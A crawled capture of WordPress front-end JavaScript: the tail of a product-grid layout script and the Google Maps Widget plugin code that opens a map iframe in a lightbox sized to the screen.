        jQuery( "article.al_product" ).addClass( "responsive" );
    }
    else {
        jQuery( "article.al_product" ).removeClass( "responsive" );
    }
}

function modern_grid_font_size() {
    var fontSize = jQuery( ".modern-grid-element" ).width() * 0.08;
    if ( fontSize < 16 ) {
        jQuery( ".modern-grid-element h3" ).css( 'font-size', fontSize );
        jQuery( ".modern-grid-element .product-price" ).css( 'font-size', fontSize );
        fontSize = fontSize * 0.8;
        jQuery( ".modern-grid-element .product-attributes table" ).css( 'font-size', fontSize );
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.enotecadistribucion.com/wp-content/plugins/google-maps-widget/js/gmw.js?ver=2.90
body_size: 1251
content:
/*
 * Google Maps Widget
 * (c) Web factory Ltd, 2012 - 2015
 */

jQuery(function($) {
    $('a.gmw-thumbnail-map.gmw-lightbox-enabled').click(function(e) {
      e.preventDefault();

      dialog = $($(this).attr('href'));
      map_width = dialog.attr('data-map-width');
      map_height = dialog.attr('data-map-height');
      map_url = dialog.attr('data-map-iframe-url');
      map_title = dialog.attr('title');
      map_skin = dialog.attr('data-map-skin');

      // adjust map size if screen is too small
      screen_width = $(window).width() - 50;
      if (screen_width < map_width) {
        map_width = screen_width;
        map_height *= screen_width / map_width;
      }
      screen_height = $(window).height() - 50;
      if (screen_height < map_height) {
        map_height = screen_height;
        map_width *= screen_height / map_height;
      }
      
      content = $(dialog.html());
      content.filter('.gmw-map').html('<iframe width="' + map_width + 'px" height="' + map_height + 'px" src="' + map_url + '"></iframe>');

      $.colorbox({ html: content,
                   title: map_title,
                   className: 'gmw-' + map_skin,
                   closeButton: false });

      return false;
    });
}); // onload